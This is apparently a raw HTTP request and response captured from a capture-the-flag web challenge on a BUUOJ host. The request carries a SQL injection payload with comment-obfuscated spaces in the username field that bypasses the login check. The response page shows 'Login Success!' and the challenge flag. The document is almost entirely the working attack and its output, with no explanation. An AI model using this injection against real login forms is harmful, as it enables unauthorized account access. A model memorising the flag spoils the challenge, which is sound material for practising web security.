 GET /check.php?username=admin'/**/or/**/'1'='1'/**/%23&password=admin HTTP/1.0
Host: 32aa8eb1-3a5a-42d6-a24b-fe8ebb8e84e0.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://32aa8eb1-3a5a-42d6-a24b-fe8ebb8e84e0.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 16 Apr 2020 04:17:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 779
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center"
style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:red;font-size:30px;text-align:center;'>flag： </p>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;text-align:center;'>flag{5b
1a28a2-f013-468e-b7cc-a0b71d3fe9d5}
</p>
</body>
</html>